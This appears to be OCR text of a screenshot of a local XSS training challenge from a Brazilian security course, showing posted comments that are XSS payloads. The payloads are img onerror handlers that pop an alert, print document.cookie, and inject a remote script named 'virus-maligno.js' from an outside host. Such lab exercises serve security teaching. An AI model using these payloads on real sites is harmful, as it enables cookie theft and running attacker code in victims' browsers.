 Escola de Inovadores – Inova
Curso/Evento: ESCOLA DE INOV
sda-dsm-2026-2 - Google Docs
Projeto VULCOM • vulnerabilida
Ask Gemini
127.0.0.1:5173/challenges/xss
Comentário *
PUBLICAR COMENTÁRIO
Comentários
Bem-vindo ao desafio de XSS!
<img src="/imagem-inexistente.png" onerror="alert('XSS encontrado!')">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const titulo = document.createElement('h1'); titulo.textContent = document.cookie || 'Nenhum cookie acessível ao JavaScript';
this.replaceWith(titulo); ">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const script = document.createElement('script'); script.src = 'https://faustocintra.com.br/_seg/virus-maligno.js';
document.body.appendChild(script);">
<img src="/imagem-inexistente.png" onerror="alert('XSS encontrado!')">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const titulo = document.createElement('h1'); titulo.textContent = document.cookie || 'Nenhum cookie acessível ao JavaScript';
this.replaceWith(titulo); ">
<img src="/imagem-invalida.png">
Desenvolvido e mantido com por Larissa Coutinho
1
29°C
Parc ensolarado
Pesquisar
POR
14:36
20/11/2026